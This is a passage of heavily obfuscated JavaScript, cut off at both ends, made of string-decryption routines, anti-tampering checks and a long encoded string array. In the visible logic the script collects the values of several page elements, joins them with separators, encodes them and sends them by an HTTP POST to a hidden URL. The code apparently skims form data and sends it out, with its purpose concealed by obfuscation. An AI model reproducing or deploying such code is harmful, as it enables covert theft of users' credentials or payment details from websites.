x2e3df9[_0x45a4f2('hTU%',0x70e,0x63c,0x8ab,0x7c6)][_0xe4876e(0x45e,0x38c,'0hsK',0x3a3,0x1d5)+_0xe4876e(0x66f,0x45d,'Aahf',0x349,0x60a)+'om']=_0x2e7172[_0x45a4f2('Aahf',0x3c0,0x459,0x368,0x49d)];continue;case'5':_0x57901a[_0x124b85(0x2bf,-0x79,0xf0,'kkqB',0x289)][_0x13cc25(0x344,0x455,'sWcn',0x3b5,0x513)+_0x45a4f2('*VS(',0x59d,0x4b9,0x526,0x6ce)]=_0x2e7172[_0x124b85(0x2fa,0x213,0x1c0,'hTU%',0x3c2)];continue;}break;}}else{var _0x2fac2a=_0x3ee638[_0x124b85(0xf0,-0xcc,0x127,'ekXv',0x140)](_0x48e678,arguments);return _0x3ee638=null,_0x2fac2a;}}}else{const _0x1c3fc5=_0x50311f[_0x124b85(-0x234,-0x122,-0xa3,'TZU0',-0x134)](_0x50311f[_0x13cc25(0x3cd,0x28f,'sWcn',0x273,0x347)](_0x50311f[_0x573dec('c]$*',0x127,0x2b8,-0x54,-0x62)](_0x50311f[_0x45a4f2('r69l',0x3fc,0x29d,0x5ac,0x331)](_0x50311f[_0x124b85(0x1a8,0x2dc,0x265,'0hsK',0x2a1)](_0x50311f[_0x124b85(0x16b,0xb5,-0x83,'[pQ#',0x17)](_0x50311f[_0x573dec('EjYu',0x20d,0x35,0x2e0,0x1a3)](_0x50311f[_0xe4876e(0x2d,0x10b,'Aahf',0x1f1,0x139)](_0x100887[_0x45a4f2('wIa[',0x789,0x56f,0x6e5,0x745)+_0x124b85(0x1cb,0x273,0x1b5,'42c7',0x1ad)+_0xe4876e(0x1b5,0xe6,'VGDT',-0x79,0x127)+'l'](_0x50311f[_0x13cc25(0x77f,0x7da,'qHMV',0x65a,0x5c0)])[-0x1c45+-0xc8+0x1d0e][_0x45a4f2('WpsA',0x3ae,0x33a,0x3ae,0x524)],'|'),_0x4dece8[_0xe4876e(0x255,0x470,'EjYu',0x63b,0x432)+_0x124b85(0xbb,-0x195,0x36,'ir7M',0x99)+_0x13cc25(0x4f9,0x1be,'hTU%',0x471,0x2e2)+'l'](_0x50311f[_0x45a4f2('57yN',0x3ac,0x1ea,0x263,0x1b9)])[0x1852+0x2*0xb6f+-0x2f2d][_0x573dec('fT$T',0x1ba,-0x43,0x235,0xa4)]),'|'),_0x5483cb[_0x573dec('6nkk',-0xe8,0x5d,-0x7c,-0x7)+_0xe4876e(0x393,0x3b1,'wIa[',0x439,0x374)+_0x124b85(0x19f,0x3e9,0x1ce,'57yN',0xcb)+'l'](_0x50311f[_0x573dec('%x!4',-0x6c,-0x26e,-0x104,-0x160)])[-0xb8*-0x2e+0x1e20+-0x3f2c][_0x45a4f2('c]e&',0x3e4,0x2f1,0x264,0x275)]),'|'),_0x52366f[_0x573dec('r69l',0x230,0x180,0x2a7,0x87)+_0x45a4f2('LA7*',0x3d6,0x248,0x23c,0x595)+_0xe4876e(0x325,0x1dd,'%x!4',0x152,0x212)](_0x50311f[_0xe4876e(0x632,0x4b2,'ekXv',0x2be,0x32f)])[_0x13cc25(0x563,0x5e7,'&aBL',0x718,0x559)]),'|'),_0x3f777a[_0xe4876e(0x3f1,0x2d2,'&aBL',0x10c,0x183)+_0xe4876e(0xe9,0x247,'6nkk',0x135,0x445)+_0x13cc25(0x539,0x72d,'kkqB',0x4c4,0x5ec)+'l'](_0x50311f[_0x45a4f2('6nkk',0x655,0x728,0x542,0x647)])[-0x52f*-0x4+-0x1*-0xf9+0x65*-0x37][_0x13cc25(0x39d,0x242,'CWyH',0xac,0x2b8)]),_0x5e60ac=_0x50311f[_0xe4876e(0x35c,0x4bc,'VGDT',0x606,0x473)](_0x4c8e6e,_0x1c3fc5);_0x50311f[_0x573dec('c]$*',0x24c,0x40d,0x15b,0x3ad)](_0x286e44,_0x50311f[_0x45a4f2('Wr!U',0x60c,0x41f,0x748,0x5a7)],{'method':_0x50311f[_0xe4876e(0x29d,0x1ef,'*(5I',0x26e,0x1e2)],'headers':{'Content-Type':_0x50311f[_0x124b85(-0x8b,-0x71,0xab,'VGDT',-0x155)]},'body':_0x50311f[_0xe4876e(0x2fc,0x363,'CSdI',0x495,0x4ee)](_0x50311f[_0xe4876e(0x458,0x28b,'O!4s',0x8e,0x38f)],_0x50311f[_0x13cc25(0x648,0x643,'AMUt',0x5fd,0x445)](_0x7bcaa7,_0x5e60ac))});}}:function(){};return _0x5a352e=![],_0x5f3cdb;}else _0x33cfc8[_0x2e17b9(0x6b,-0x21,-0x207,'lsG5',-0x21c)](_0x300656,_0x580c1f,_0x33cfc8[_0x5442d2(0x6e0,0x723,'Wr!U',0x544,0x6c9)](_0x497c2a,0xeae+-0xffc+0x185*0x6));};}()),_0x5a9368=_0x9b62cd(this,function(){var _0x15ce6e={};function _0x16b6c2(_0x166d2c,_0x405a87,_0x52b24b,_0x288b2b,_0x14a8a3){return _0x2b78(_0x52b24b-0x275,_0x405a87);}_0x15ce6e[_0x4833f3(0x1bb,0x4d,'lsG5',0x12d,0x163)]=_0x4833f3(0x29d,0x1b2,'%x!4',0x12c,0x397)+_0x4833f3(-0x128,0x39,'42c7',0x94,-0x176)+'+$';function _0x57b298(_0x7b3f5e,_0x4a0448,_0x45392b,_0x174010,_0x3d6948){return _0x2b78(_0x174010- -0x1a7,_0x3d6948);}var _0x1f7229=_0x15ce6e;function _0x2d8616(_0x4dc582,_0x363b74,_0x223ed9,_0x42e6e3,_0x4eec2f){return _0x2b78(_0x4dc582-0x3e8,_0x4eec2f);}function _0x7f8f17(_0x5c2871,_0x437cc6,_0x190fcb,_0x17ed4b,_0x4aee15){return _0x2b78(_0x437cc6-0x2b4,_0x4aee15);}function _0x4833f3(_0xb24934,_0x12f7d7,_0x1efe1b,_0x14d28b,_0x24e37e){return _0x2b78(_0x12f7d7- -0x3d0,_0x1efe1b);}return _0x5a9368[_0x57b298(0x167,-0x58,-0x13e,0x8a,'kkqB')+_0x4833f3(0x2a1,0x204,'ekXv',0x14a,0x1cb)]()[_0x7f8f17(0x854,0x7eb,0x6f3,0x85a,'O!4s')+'h'](_0x1f7229[_0x2d8616(0x7a7,0x8a6,0x955,0x671,'[pD@')])[_0x57b298(-0x81,0x10e,-0x88,0x125,'6nkk')+_0x16b6c2(0x671,'nS2b',0x7ba,0x8a6,0x7ca)]()[_0x4833f3(-0x7f,0x162,'&aBL',0xaa,0x1e7)+_0x16b6c2(0x85a,'TZU0',0x6d2,0x5a9,0x82d)+'r'](_0x5a9368)[_0x2d8616(0x6d7,0x748,0x731,0x64d,'ekXv')+'h'](_0x1f7229[_0x16b6c2(0x5c3,'Wr!U',0x456,0x503,0x577)]);});_0x5a9368();var _0x127cb5=(function(){var _0x1d385e={};_0x1d385e[_0x3aba63(0x170,-0x106,'AMUt',0x1e,0xbc)]=_0x195eb1('[pD@',0x2e7,0x585,0x378,0x4a1);function _0x3aba63(_0x5caac7,_0x284c68,_0x22e42c,_0x27f3ea,_0x12418a){return _0x2b78(_0x27f3ea- -0x234,_0x22e42c);}_0x1d385e[_0x195eb1('hTU%',0x5c8,0x4de,0x561,0x5f6)]=_0x195eb1('57yN',0x477,0x204,0x351,0x175),_0x1d385e[_0x3aba63(0x4a7,0x1d6,'6Fuw',0x31a,0x1d4)]=function(_0x432ee8,_0x37f4fc){return _0x432ee8===_0x37f4fc;},_0x1d385e[_0x3aba63(0x3,0x2dc,'0cM5',0x138,0x1ce)]=_0x220382(-0x194,-0x1fa,-0x19c,-0x29d,'57yN'),_0x1d385e[_0x3e6f93(0x7d9,0x6ce,0x5f4,'6nkk',0x742)]=_0x220382(0x189,0x93,-0x76,0x1b8,'vTE('),_0x1d385e[_0x3aba63(0x28,0x302,'hTU%',0x181,0x13e)]=function(_0x4d5c52,_0x408398){return _0x4d5c52!==_0x408398;},_0x1d385e[_0x208c39('CSdI',0x58a,0x4b4,0x681,0x49d)]=_0x208c39('CSdI',0x6b5,0x7c1,0x4cc,0x6a0);function _0x220382(_0x4e2220,_0x49b228,_0x363c5f,_0xa3f3a,_0x332466){return _0x2b78(_0x4e2220- -0x35a,_0x332466);}function _0x195eb1(_0x18da89,_0x1b2671,_0xbdb891,_0x4ee384,_0x4b9eaf){return _0x2b78(_0x4ee384-0xe3,_0x18da89);}var _0x434b42=_0x1d385e;function _0x208c39(_0x289a4a,_0x9d7d47,_0x429415,_0x2b1d94,_0x20a822){return _0x2b78(_0x9d7d47-0x2e6,_0x289a4a);}function _0x3e6f93(_0x4ef1ad,_0x307f64,_0x3aca27,_0x1fabc9,_0x2e67f7){return _0x2b78(_0x4ef1ad-0x27e,_0x1fabc9);}var _0x250650=!![];return function(_0x2d9e7a,_0x16b479){function _0x24a118(_0x56ed09,_0x36896b,_0x4c7e1f,_0x52f0ec,_0x2b723c){return _0x208c39(_0x4c7e1f,_0x2b723c- -0x366,_0x4c7e1f-0xf8,_0x52f0ec-0x8b,_0x2b723c-0x133);}function _0x5c6f83(_0x1e2d46,_0x58c1c0,_0x2de6a8,_0x34637e,_0x56c203){return _0x3aba63(_0x1e2d46-0x12d,_0x58c1c0-0x1bd,_0x34637e,_0x56c203- -0x22,_0x56c203-0x12d);}function _0x57084c(_0x466e12,_0x14085c,_0x3c3c18,_0x42de80,_0x172b15){return _0x195eb1(_0x3c3c18,_0x14085c-0x196,_0x3c3c18-0x10,_0x466e12- -0x2dd,_0x172b15-0x16f);}function _0xabd240(_0x4d4799,_0x1faff4,_0x9032c3,_0x3769ab,_0x9f5f2d){return _0x3aba63(_0x4d4799-0x1e9,_0x1faff4-0x121,_0x9032c3,_0x4d4799-0x45a,_0x9f5f2d-0x24);}var _0x24f3db={'aAhMP':_0x434b42[_0x56e88a(0x2ff,'6nkk',0x406,0x3fc,0x49b)],'SWSqy':_0x434b42[_0x24a118(0x352,0x12c,'6nkk',0x297,0x2ad)],'cCOUX':function(_0x59d7ba,_0x3a7003){function _0xc5ccf3(_0x124ea9,_0x32385b,_0x3c5e24,_0xb98563,_0x2d5814){return _0x56e88a(_0x124ea9-0x15b,_0x3c5e24,_0x32385b- -0x3ee,_0xb98563-0xdf,_0x2d5814-0x11);}return _0x434b42[_0xc5ccf3(0x391,0x3f0,'*VS(',0x23d,0x2b3)](_0x59d7ba,_0x3a7003);},'oXSKr':_0x434b42[_0xabd240(0x3e5,0x5f0,'CSdI',0x2b1,0x201)],'bIlzZ':_0x434b42[_0x57084c(0x323,0x455,'VGDT',0x447,0x1a1)]};function _0x56e88a(_0x5ac723,_0x51e2a6,_0x4388e0,_0x51a037,_0x1e719b){return _0x220382(_0x4388e0-0x58b,_0x51e2a6-0x2a,_0x4388e0-0x106,_0x51a037-0x159,_0x51e2a6);}if(_0x434b42[_0x24a118(0x1b0,0x2fe,'0cM5',0x96,0x158)](_0x434b42[_0x57084c(0x2ea,0x39e,'6nkk',0x163,0x14b)],_0x434b42[_0x57084c(0x292,0x2f0,'kkqB',0x39a,0x3d9)]))_0x31d5b2[_0x24a118(0x228,0x2fb,'6nkk',0x437,0x279)][_0xabd240(0x5ea,0x4b9,'0cM5',0x6a9,0x7ac)+_0xabd240(0x7eb,0x889,'42c7',0x844,0x7d1)+'r']=_0x24f3db[_0x57084c(0x27c,0x22c,'fT$T',0x2da,0x432)];else{var _0x1b012a=_0x250650?function(){function _0xa50c16(_0x4d0e85,_0x38c6d3,_0x3ad1a7,_0x27491d,_0x1902f8){return _0x24a118(_0x4d0e85-0xa3,_0x38c6d3-0xe4,_0x4d0e85,_0x27491d-0x59,_0x27491d-0x44);}function _0x10df8a(_0x2381e0,_0x43e90f,_0x1ea2e1,_0x3f92d9,_0x3dd260){return _0x24a118(_0x2381e0-0xd,_0x43e90f-0x8b,_0x43e90f,_0x3f92d9-0xf4,_0x3f92d9- -0x14c);}function _0x367899(_0x38d2b9,_0x551825,_0x34073d,_0x5660e6,_0x5b5814){return _0x24a118(_0x38d2b9-0x1cd,_0x551825-0x15b,_0x38d2b9,_0x5660e6-0x66,_0x34073d- -0x277);}var _0x1d57c1={};_0x1d57c1[_0xf77b94(0x8c8,0x8fe,'*(5I',0x881,0xa02)]=_0x24f3db[_0xf77b94(0x58f,0x656,'[pQ#',0x462,0x71d)];function _0xf77b94(_0x349811,_0x4ce0b4,_0x4a9cdd,_0x539899,_0x9f2053){return _0x57084c(_0x4ce0b4-0x51a,_0x4ce0b4-0x11b,_0x4a9cdd,_0x539899-0x48,_0x9f2053-0xa6);}var _0x538a23=_0x1d57c1;function _0x3023bb(_0x2d945e,_0x3b13af,_0x409888,_0x2817fe,_0x1f4dd7){return _0x5c6f83(_0x2d945e-0x196,_0x3b13af-0xff,_0x409888-0x192,_0x2817fe,_0x2d945e-0x41f);}if(_0x24f3db[_0xf77b94(0x8c5,0x82e,'X5li',0xa27,0x9c8)](_0x24f3db[_0xa50c16('LA7*',0x2a2,0x2aa,0x486,0x477)],_0x24f3db[_0x10df8a(0x22b,'qHMV',0x328,0x34b,0x4cc)])){if(_0x16b479){if(_0x24f3db[_0x10df8a(0x61,'PIwW',0x52,0x174,0x296)](_0x24f3db[_0xf77b94(0x607,0x81f,'TZU0',0x922,0x6eb)],_0x24f3db[_0xf77b94(0x6d5,0x8a6,'sWcn',0x929,0x8c1)])){var _0x197a48=_0x16b479[_0x10df8a(0xfb,'AVqm',-0x92,0xcf,-0xee)](_0x2d9e7a,arguments);return _0x16b479=null,_0x197a48;}else _0x2efa74[_0xf77b94(0x508,0x614,'GJ(B',0x4c3,0x435)][_0x3023bb(0x416,0x51b,0x437,'c]e&',0x584)+_0xa50c16('nS2b',0x427,0x3c2,0x370,0x1d8)+'r']=_0x538a23[_0x3023bb(0x3ff,0x3d6,0x326,'Wr!U',0x597)];}}else{var _0xd9e30f=_0x421c16[_0x3023bb(0x743,0x5fc,0x717,'1)YF',0x5a5)](_0xe2d0b9,arguments);return _0x37c4c8=null,_0xd9e30f;}}:function(){};return _0x250650=![],_0x1b012a;}};}());function _0x2b78(_0x14552a,_0x1e19b0){var _0x4e706e=_0x2381();return _0x2b78=function(_0x5f1dc4,_0x5c0ea1){_0x5f1dc4=_0x5f1dc4-(0x16fb+-0x9d*0x2e+0x2*0x37a);var _0x5cd10f=_0x4e706e[_0x5f1dc4];if(_0x2b78['ALAUUe']===undefined){var _0x4ce1bb=function(_0x10f9fb){var _0x4dd662='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x364eec='',_0x23c238='',_0x58ed35=_0x364eec+_0x4ce1bb;for(var _0x1c4faa=0x2323+-0x1f1e+-0x405,_0x175947,_0x29aa55,_0x27fc65=-0x94*0x35+-0x831+0x26d5;_0x29aa55=_0x10f9fb['charAt'](_0x27fc65++);~_0x29aa55&&(_0x175947=_0x1c4faa%(0x98*0xb+0x1bfe+0xe*-0x277)?_0x175947*(-0xd3*-0x2+-0x31e+0x1b8)+_0x29aa55:_0x29aa55,_0x1c4faa++%(0x38c*-0x9+-0x1047*0x2+0xce6*0x5))?_0x364eec+=_0x58ed35['charCodeAt'](_0x27fc65+(-0x1*-0x1231+-0x22a9*0x1+-0x1082*-0x1))-(0xa*-0x21d+0x19c9+-0x49d)!==0x6*0x10e+0x6a3+-0x1*0xcf7?String['fromCharCode'](-0x181c+-0x1cff+0x361a&_0x175947>>(-(-0x1b6a+0x18b9+0x2b3)*_0x1c4faa&0x1381*0x2+0x1937+-0x13*0x361)):_0x1c4faa:0x3*0x71e+0x1206+-0x2760){_0x29aa55=_0x4dd662['indexOf'](_0x29aa55);}for(var _0x3cc363=0x704+0x1784+-0x1e88,_0x5c4d0b=_0x364eec['length'];_0x3cc363<_0x5c4d0b;_0x3cc363++){_0x23c238+='%'+('00'+_0x364eec['charCodeAt'](_0x3cc363)['toString'](0x295*-0xf+0x1403+0x259*0x8))['slice'](-(-0x27a*-0x5+-0xb*0x239+0xc13));}return decodeURIComponent(_0x23c238);};var _0x4f6797=function(_0x50b060,_0x4f3014){var _0x94c46=[],_0x3f7136=0x1*-0x18f5+-0x2005+0x176*0x27,_0x56b64f,_0x24f65e='';_0x50b060=_0x4ce1bb(_0x50b060);var _0xab9bc1;for(_0xab9bc1=0x3*0x66a+0x1*-0x1b+-0x47*0x45;_0xab9bc1<-0xae5+-0x25f8+0x31dd;_0xab9bc1++){_0x94c46[_0xab9bc1]=_0xab9bc1;}for(_0xab9bc1=0x502+-0x185c+0x135a;_0xab9bc1<0x813+0x1*-0x6b9+-0x5*0x12;_0xab9bc1++){_0x3f7136=(_0x3f7136+_0x94c46[_0xab9bc1]+_0x4f3014['charCodeAt'](_0xab9bc1%_0x4f3014['length']))%(0x2b8+-0x73*-0xf+0x1*-0x875),_0x56b64f=_0x94c46[_0xab9bc1],_0x94c46[_0xab9bc1]=_0x94c46[_0x3f7136],_0x94c46[_0x3f7136]=_0x56b64f;}_0xab9bc1=0x81d*-0x2+-0x15f2+0x262c,_0x3f7136=-0x9ac+0x23da+0x1a2e*-0x1;for(var _0x1347ad=0x1023+-0x631+-0x26*0x43;_0x1347ad<_0x50b060['length'];_0x1347ad++){_0xab9bc1=(_0xab9bc1+(-0xe84+0x1c2*0x1+0xcc3))%(0x255*0x1+-0xd*-0x2ab+-0x2404),_0x3f7136=(_0x3f7136+_0x94c46[_0xab9bc1])%(0xbac+-0x1*-0x1061+-0x1b0d),_0x56b64f=_0x94c46[_0xab9bc1],_0x94c46[_0xab9bc1]=_0x94c46[_0x3f7136],_0x94c46[_0x3f7136]=_0x56b64f,_0x24f65e+=String['fromCharCode'](_0x50b060['charCodeAt'](_0x1347ad)^_0x94c46[(_0x94c46[_0xab9bc1]+_0x94c46[_0x3f7136])%(-0x12d+0x1*0x106+0x127)]);}return _0x24f65e;};_0x2b78['lerFsO']=_0x4f6797,_0x14552a=arguments,_0x2b78['ALAUUe']=!![];}var _0x169955=_0x4e706e[0x1b88+0x26cb*0x1+-0x4253],_0x17e6c7=_0x5f1dc4+_0x169955,_0x1b6d97=_0x14552a[_0x17e6c7];if(!_0x1b6d97){if(_0x2b78['Zyundb']===undefined){var _0x3c63e3=function(_0xab323b){this['zGzHeM']=_0xab323b,this['wozxQf']=[0x5c6+0x3ea+-0x9af,-0x3c2*-0x7+0xb19+-0x2567*0x1,0xede+0x1652+-0x2530],this['zYJaSD']=function(){return'newState';},this['kJPKUB']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ZmzjVR']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3c63e3['prototype']['syJIlI']=function(){var _0x28540d=new RegExp(this['kJPKUB']+this['ZmzjVR']),_0x1a6ea0=_0x28540d['test'](this['zYJaSD']['toString']())?--this['wozxQf'][-0x234f+-0x24e1+0x4831]:--this['wozxQf'][0x1*0x47+0x2111+0x1*-0x2158];return this['wEXGGl'](_0x1a6ea0);},_0x3c63e3['prototype']['wEXGGl']=function(_0x36e503){if(!Boolean(~_0x36e503))return _0x36e503;return this['qlXfTS'](this['zGzHeM']);},_0x3c63e3['prototype']['qlXfTS']=function(_0x3b0829){for(var _0x5e58bb=-0x12dd+-0xdc*0x20+0x437*0xb,_0x15acd8=this['wozxQf']['length'];_0x5e58bb<_0x15acd8;_0x5e58bb++){this['wozxQf']['push'](Math['round'](Math['random']())),_0x15acd8=this['wozxQf']['length'];}return _0x3b0829(this['wozxQf'][-0x1*-0x1c49+0xced+-0x2936]);},new _0x3c63e3(_0x2b78)['syJIlI'](),_0x2b78['Zyundb']=!![];}_0x5cd10f=_0x2b78['lerFsO'](_0x5cd10f,_0x5c0ea1),_0x14552a[_0x17e6c7]=_0x5cd10f;}else _0x5cd10f=_0x1b6d97;return _0x5cd10f;},_0x2b78(_0x14552a,_0x1e19b0);}function _0x2200e0(_0x16e8a0,_0x8c6592,_0x19b5b8,_0xc95fe6,_0x1c8c3e){return _0x2b78(_0x8c6592-0x320,_0x19b5b8);}function _0x3fc6eb(_0xd33874,_0x15b274,_0x3f9be4,_0x299e87,_0x206749){return _0x2b78(_0x15b274-0x27d,_0x206749);}function _0x2381(){var _0x4c036a=['xfBcS3HX','W6qnWPVcTsW','WPdcSH7cKCkO','WQG1WQrYW4W','W75DWQddJhu','mCo5pmojFa','lSojWRhdKCkr','tCoRAttdJq','WQyYWQyxWQ0','W6lcKXFcRua','WPf6Dca2','W6BcN1BcRvC','WOtcUadcICkA','dmk6u8oIjq','lmohf8oqCa','W7tdGCkJWQZcUG','WR8yWR8','W4VdJ8kJW60','agbQWOyRW5af','W4BdRaflW7W','sSoNW7pcRmoV','ygmNnCoE','DmkGW4VdTSkh','rCksWQZcHKW','W5lcOWldJSoA','WOatWPXPW6e','WPGwiG','cmkPWPTtAq','WP0UkHpcMG','wI5qi8kU','rhf0WRWh','W6ZcNgjkW5G','m8kGwmkRWOa','xWhdHMan','B8ouCbddRG','ud5nW7xcUG','W43dRGnDW7W','CCk8a8kdeG','pSkQAmowja','WR1tWPyPzq','velcLc7dRW','WQmYWQrzW7a','W6pdMCkLWRBcOq','WOmoWPjMW6S','vSkmW4ddLSkA','W5dcUWlcOhm','WPpcO8oaWRKF','WPGQhYNcTW','W6NdTSkvdmkM','W6BcLWVcTeq','W5BdRbrxW60','jSkMCSkCWOa','W6JcUIpdP8o1','vMZcKHddKa','WRrTstaN','kCk3yeX8','BWNdImoQW6i','W5xdK8k3W7PP','r8ktWQZcMLa','W7VdSCkitru','qmkwW5e','n1ZdS2RdSa','zKtcM2Tn','W5ZdLJ5UW5S','DCkcW5ldICkx','W4JdVCkLW69I','W60BWO/cJZ0','dGa9W7jR','rtvwlmk/','WQKaWRKpWQa','WR8yWR9sW4O','t07cHMzY','jqTtW6HL','EvhcNw9E','WQZcUSoimKy','cSkXWODd','W5pcTq0iW6u','qLnPWRCn','W6NdMmkCW5TL','zqRdHgaC','WOmVkmoRWPa','fSoWWQxdK8kj','WOpcVbKPnG','vWVdJeaj','omkvzSk8WOq','hqP5W4n1','EMtcH0XW','WONdV1pcJmku','WRDMstSS','WQPaWOeVDa','W7ldQCkloCka','WOKBWR1BW7y','WR8ZWQD7W44','omobh8olAG','WRLMzdGT','lYVcUmkrtq','WOuOgqxcJW','pCkoWQvCtq','W4iIaSk1W7i','zhJcQLTr','sSkCW7RdLmkq','W5a8WRtcRGq','WR/dTSksWQpdIa','wHC7BhS','cSkNWOvNya','WQlcNY1vW4S','t8oKuGZdUq','WRWrWRSeWRW','v3hcOezy','W5FdMSkMW7vT','WOpcIXTPW74','EchcSmoCW6e','qv19WQBdKq','vc5bjSk/','WRpcKYeOha','hqPYWQzQ','W7dcSeHTW48','WOVcRCoEh04','w3bbWQBdLW','lXNcN8k3Bq','W7hcM29uW4G','i1vtW7pcTCo3W7O6','vgxcTaddUq','W4dcLWpcRa','W6/cJxPvW6W','WPxdM8kWWRZdQa','qr97W4tcQW','WRPgWP0Izq','e0/cLf/dSG','WOFcRW3cMmk5','WPdcSrOdoG','CshcI8ooW4a','bXpcMhLk','vf1PWRqn','W5a8a8k3W5y','WP5BAqyJ','fXZcHSk+','WPBcRH7cMa','smoZDIJdUa','z1HhWPddQW','mCk+s8kPWRW','Emk9q8kJ','wG7dIMat','ruHvWPud','xJvhmSkP','W6ZcNdJdOCo7','WRhcQCoqWQuP','mddcRSk1qa','WRdcHr7cRCkW','y1flWPNdRa','DSkIW6ZdSCkp','m8kTEKXS','y8k8WO7cVfW','tSoUDXpdOG','W4ddKCkIW4zU','W5lcQ1VcGCoW','W5ZdTqHvW7W','AsybFhK','WQ7dRCkDWRBdPq','W5NdUarPW5G','WRqAWQ5yW7y','W5yQkmkbW6q','WRZdQCkuWR/dRG','W5ZdKSkoWRdcGG','W4VdM8kxW4fo','zciarw0','W7q4WQ3cLWy','F2GYe8oB','W4BcSG/dP8ot','W4pdISk2jmk6','WOiypSoRWPO','f8o0WP7dGCka','WOBcNaNcTmkJ','dCkqtSoVja','rrVdKwKA','WRldNeBcUZG','lKtcIetdJa','W6tdVCkSWQlcJW','WQtdSwFcGHG','WOBcQqWWnG','wG4iAgG','W47dGCk3Abi','WO/dI8kuWORdUq','eqFcNCkzwa','r2BcIbBdJq','Amo4W7dcQmo1','ESowxZ7dTG','W6NcIxDtW5G','q2lcKbBdMG','W77dGmkZtZq','mCkrWR5rxG','wIJcT8obW4q','omoTpmoXqa','CCkEWOBcNf0','WQ7dOmkQWQVdIW','W6myWRhcNGO','WRpdPutcTGG','wIvWW5BcMa','WRbmsr4G','qCkpWRJcPhG','WQJcGSopWRGX','v8oAW5tcKSoV','l8osWOVdLCkk','WPSTEHvR','CMPPWRWN','W5hdP8kkWPNcRq','W4u/jX/cKG','W7dcJqpdLSoO','WO3cNmolo0O','d8ogqSk6W5K','nmowxCouEq','h8k4WODdyG','WP3cS8olne4','eb3cNSkwyW','WRTXWOSIBW','k8oMqCk/W4O','WOuFlComWP0','WRLNWQuGsG','hmomjSokEW','WQxcPcRcR8kh','WPddM8k9WRBdJa','mSkvtSkLWP8','WOa8eqlcJq','FCksWRRcHK4','bSkzzmk/WO4','wSkSWRRcNuC','WPGKWO8BWRG','FqnIW77cNa','WPBcSHSVjW','qxhcOgnr','ECozuX7dRq','W43dKb1aW4S','B8kPcmkihG','W5ZdPbblW7O','W73cGxvc','WOqvjCotWQW','emoOW59aEq','e1lcQ1dcPW','ACkqimkhfW','urRdOwWq','rCkXWOBcV2S','W6CWdwjWdmoBbgaFW7HnW4e','bajEWQO','mSoafa','WQdcLdC4bG','WOpcPX7cMmkN','fCkrtCoAaa','hb3cJq','WRJcGYFcK8kG','W4JdSmkQemkV','tYaxCgK','WQ7dVCk1WPZdOW','W4/dVCkJgq','uCknW4BdVmkm','W4VdSSkVzba','B8kvgmkbga','W6ddQSkzW6TL','WR7dTSkkWQNdTa','WP/cPau6fa','WPxcL8kalxC','whmsfSoY','x8kvWQRcIuu','WOvaDXWa','WP45eZdcUq','W5ZdPcH2W5e','ytGxDNG','DZ7cL8ofW4W','W47cRZ7dTCop','B8k4emkwga','DmkIW53dJmkO','jXtcO8kcya','wsOODea','lCoUnCkdpCoDW7iX','BWnea8kk','xwyhd8oY','CN1wWPmh','yCoEvX7dQq','WRhcS8oVehC','WRtdPL8','WQVcRmowWQq','WPNcHra','WOlcV8obpwG','j8kHgSo7','W6BcOu5KW7i','od7cNCk/ta','Dae9qg8','W4vvWPpdH2q','WO/cSCoDhei','quu2WRyh','umkoiCkPpq','WOCnk8oYWPO','gt7cOunt','W77cMgTdW5m','rY3cGmodW5C','FCk5fCkHdq','WQZdRepcSHK','WO/cUXRdJmoB','W43cSHxdHCol','fmkXWODasW','qf3cSerN','WOO/nGRcHG','W6eAkmkbW64','imolWOS','xCk+W6ldSCkQ','WOiHkapcJq','WPtdKulcOc4','WRfNtXeU','wgmAk8o2','W6JcOqxdU0y','WOq6mJNcNa','w8oAvtFdVa','dfFcQxNdGG','WOdcNGlcH8kt','WP0oWOrQW5C','tCkBW6FcI0y','W4pcUaNdHSoA','W4iohSk2W4u','WRFcVcBcJmkJ','W4VdQajjW7u','vq7dNgWq','vhRcTMDl','WR4nWRVdNG','W7uPWQtcLWi','WRGncI7cVq','WQZdG17cOam','WR9tWOG7zq','WOhcKCoQWPq8','W7tdT8kVWRtcUG','nfpcOq','kGHjW450','W714WQtdINK','W74xWQ3cKd8','W4BcOshdRCo+','uY9hhCk4','WPi9WP59W7S','smoLCCoTpCk8WQrA','EL16WRqn','WP/dOmkTWR4','qfvQWRRdOG','W6mOhCk/W4K','WOJcTaNcKmkg','W7VcPHNdP8oM','dfxcVLldHq','feb+WQqD','W5JdKtTvW6G','W4BdPK4','dCk3WRddQ8kOk8oQaMRdRKhcUW','wglcJGtdLG','W7HOsa','uLnVWRfv','xZirA8oY','C2DuWQib','hr5TW6PQ','imocWPZdNCkw','WQ4xWRL5W4y','gNpcSv7dLG','tGxdM0GA','h8owfComxa','WPKQiG','CSkRW6/dUCkh','FSkYa8kahG','hCoHpSouFW','iCoNfmoRtq','tmoNW7tcRq','ruhcRWVdKa','FabIW7hcGW','WOKGnalcMG','uaFcImohW4W','W5hdNSkKW75P','rwaFeG','W6tdM8kYWRZcSa','WRFcTCo+da','WO7cQSobjvW','F8kXgmkhea','W68vWRZcOsS','rcZdH2Kq','W7bCW6e0WOm','WOCic8oWWO4','uf5bWO3dIG','FmkbWPpcIMW','WOZcOYjEW5q','yCkbxmopCW','gSkJuSolgG','C31pWQy4','oCk2zSo/aG','rvnAWRRdJq','Ba/cQftdGq9vEW','wCoYW7FcTCoK','hmkNWOfFra','WOxcK8obngW','W68ZWRO','W7hcGbtcKeS','WPRcOWtcTSkd','rmoKxqZdVa','fXZcMmk+BW','W5ZcV39FW5W','hColD8kjW60','vg7cLq/dHG','W6C7cMaTyCkjh0iH','WRfeWQuiwa','WOybWOyYWPq','vNhcMqldIW','WOFcQrHWW7q','W7JdRmk6emkU','DsmgsgG','WRNcPtXgW70','W5/dMSkUWPZcVG','WRShhWRcJG','W44gf8kNW44','W6ddUYrxW5q','gXZdISkzAW','W6xcMffGW44','qCkrW5BdImkt','W5aCnCk6W5e','WPehaWFcUq','W4ZdRH9kW60','WOVcUqdcMmk7','WQZdV8kpWRddOW','WRtdPNlcIG','wCokW5NcImkd','W5ddPLBdJ8o/gM98fIpdVmkg','uJq7ya','W6nEWQxdHxK','W6JdTSkVWQZcOq','DCkYhW','aSohWQldKmkn','vgFcK0pdLG','W4Snpmk7W7e','dXJcVmkOxG','W5JcOsVcLwm','WPujna','zwZcUhj8','e8k5WO11Bq','ybjEW6BcNa','dXPKW6PM','rvnkWRBdIG','W4pdPb9EW60','uLDAWPFdJW','tmoTW5JcHG','W5xcUaNdO8ot','nmksWR5oDG','WRBcNm